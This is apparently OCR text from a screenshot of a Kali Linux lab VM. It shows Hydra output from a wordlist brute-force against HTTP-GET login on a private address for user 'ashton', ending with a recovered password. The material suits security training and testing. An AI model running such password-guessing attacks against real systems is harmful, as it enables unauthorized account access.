 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Mozilla Firefox Shell No. 1 wordlists - File Manager 01:03 AM
Shell No. 1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 5] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-17 01:03:02
root@Kali:~#